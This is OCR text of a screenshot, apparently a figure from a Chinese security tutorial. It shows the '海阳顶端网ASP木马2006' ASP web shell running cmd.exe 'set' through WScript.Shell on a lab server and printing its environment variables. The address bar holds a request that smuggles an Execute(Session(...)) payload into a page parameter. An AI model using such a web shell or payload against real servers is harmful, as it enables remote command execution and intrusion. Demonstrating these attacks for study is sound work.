 WScript.Shell命令行操作 - 海阳顶端网ASP木马2006 - By Marcos & LCX - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://192.168.1.200/test.asp?%23=Execute(Session(%22%23%22))&pageName=WsCmdRun
Google g 搜索 资讯 按钮库 » 选
Windows Live 最近更新 个人资料 邮件 照片 日历 MSN 共享
对象不支持此属性或方法
缺少对象
路径: cmd.exe 使用WScript.Shell
命令/参数: set 运行
注: 请只在这里执行单步程序(程序执行开始到结束不需要人工干预),不然本程序会无法正常工作,并且在服务器生成一个不可
ALLUSERSPROFILE=C:\Documents and Settings\All Users
CommonProgramFiles=C:\Program Files\Common Files
COMPUTERNAME=TEST1-B6ED4DE13
ComSpec=C:\WINNT\system32\cmd.exe
NUMBER_OF_PROCESSORS=1
OS=Windows_NT
Os2LibPath=C:\WINNT\system32\os2\dll;
Path=C:\WINNT\system32;C:\WINNT;C:\WINNT\System32\Wbem;C:\Program Files\Microsoft SQL Server\80
\Tools\BINN
PATHEXT=.COM;.EXE;.BAT;.CMD;.VBS;.VBE;.JS;.JSE;.WSF;.WSH
PROCESSOR_ARCHITECTURE=x86
图28